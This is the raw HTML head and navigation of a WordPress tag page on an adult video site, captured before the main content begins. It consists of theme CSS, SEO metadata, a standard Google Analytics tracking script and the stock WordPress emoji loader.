

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://latinxvideos.com/index.php/tag/homemade-porn/
body_size: 14811
content:
<!DOCTYPE html>


<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="icon" href="
">

<!-- Meta social networks -->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}
	.post-thumbnail .wpst-trailer,
	.post-thumbnail img {
		object-fit: fill;
	}

	.video-debounce-bar {
		background: !important;
	}

			
			#site-navigation {
			background: #222222;
		}
	
	.site-title a {
		font-family: ;
		font-size: px;
	}
	.site-branding .logo img {
		max-width: px;
		max-height: px;
		margin-top: px;
		margin-left: px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: ;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: !important;
		background-color: !important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: !important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: !important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 20%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 20%!important;
		}
	}

</style>

<!-- Google Analytics -->

<!-- Meta Verification -->

<title>homemade porn - Latinxvideos</title>

		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="C0jIfRG5V1x1W6a7XqD-v1kNO4OpZYE5lQ9q0KmAN1E" />
		<link rel="canonical" href="https://latinxvideos.com/index.php/tag/homemade-porn/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/latinxvideos.com\/tag\/homemade-porn\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/latinxvideos.com\/#listItem","position":1,"name":"Home","item":"https:\/\/latinxvideos.com\/","nextItem":"https:\/\/latinxvideos.com\/index.php\/tag\/homemade-porn\/#listItem"},{"@type":"ListItem","@id":"https:\/\/latinxvideos.com\/index.php\/tag\/homemade-porn\/#listItem","position":2,"name":"homemade porn","previousItem":"https:\/\/latinxvideos.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/latinxvideos.com\/tag\/homemade-porn\/#collectionpage","url":"https:\/\/latinxvideos.com\/tag\/homemade-porn\/","name":"homemade porn - Latinxvideos","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/latinxvideos.com\/#website"},"breadcrumb":{"@id":"https:\/\/latinxvideos.com\/tag\/homemade-porn\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/latinxvideos.com\/#organization","name":"latinxvideos.com","description":"You find the most exciting Latinas and let yourself be carried away by your desires","url":"https:\/\/latinxvideos.com\/","logo":{"@type":"ImageObject","url":"https:\/\/latinxvideos.com\/wp-content\/uploads\/2024\/01\/20231018_165533_0000-e1705867834175.png","@id":"https:\/\/latinxvideos.com\/tag\/homemade-porn\/#organizationLogo","width":420,"height":98},"image":{"@id":"https:\/\/latinxvideos.com\/tag\/homemade-porn\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/latinxvideos.com\/#website","url":"https:\/\/latinxvideos.com\/","name":"latinxvideos.com","alternateName":"Lvx","description":"You find the most exciting Latinas and let yourself be carried away by your desires","inLanguage":"en-US","publisher":{"@id":"https:\/\/latinxvideos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Latinxvideos &raquo; Feed" href="https://latinxvideos.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Latinxvideos &raquo; Comments Feed" href="https://latinxvideos.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Latinxvideos &raquo; homemade porn Tag Feed" href="https://latinxvideos.com/index.php/tag/homemade-porn/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RWKQRJ6F22"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/latinxvideos.com\/tag\/homemade-porn\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RWKQRJ6F22',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RWKQRJ6F22', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/latinxvideos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://latinxvideos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://latinxvideos.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://latinxvideos.com/wp-content/themes/retrotube/style.css?ver=1.7.4.1717864977' type='text/css' media='all' />
<script type="text/javascript" src="https://latinxvideos.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/latinxvideos.com","hash_tracking":"false","v4_id":"G-RWKQRJ6F22"};/* ]]> */
</script>
<script type="text/javascript" src="https://latinxvideos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://latinxvideos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://latinxvideos.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://latinxvideos.com/index.php/wp-json/wp/v2/tags/2465" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://latinxvideos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="6a97888e-site-verification" content="852905631e3ceb25028c3fd065fc2209">
<link rel="icon" href="https://latinxvideos.com/wp-content/uploads/2023/10/cropped-icono2023-32x32.png" sizes="32x32" />
<link rel="icon" href="https://latinxvideos.com/wp-content/uploads/2023/10/cropped-icono2023-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://latinxvideos.com/wp-content/uploads/2023/10/cropped-icono2023-180x180.png" />
<meta name="msapplication-TileImage" content="https://latinxvideos.com/wp-content/uploads/2023/10/cropped-icono2023-270x270.png" />
</head>  <body class="archive tag tag-homemade-porn tag-2465 wp-embed-responsive hfeed"> <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<header id="masthead" class="site-header" role="banner">  		 		<div class="site-branding row"> 			<div class="logo"> 									<a href="https://latinxvideos.com/" rel="home" title="Latinxvideos"><img src=" 															" alt="Latinxvideos"></a> 				 							</div> 								</div><!-- .site-branding -->  		<nav id="site-navigation" class="main-navigation" role="navigation"> 			<div id="head-mobile"></div> 			<div class="button-nav"></div> 			<ul id="menu-main-menu" class="row"><li id="menu-item-41" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41"><a href="https://latinxvideos.com">Home</a></li> <li id="menu-item-42" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://latinxvideos.com/index.php/categories/">Categories</a></li> <li id="menu-item-43" class="tag-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://latinxvideos.com/index.php/tags/">Tags</a></li> <li id="menu-item-44" class="star-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://latinxvideos.com/index.php/actors/">Actors</a></li> </ul>		</nav><!-- #site-navigation -->  		<div class="clear"></div>  			</header><!-- #masthead -->  	 	 	<div id="content" 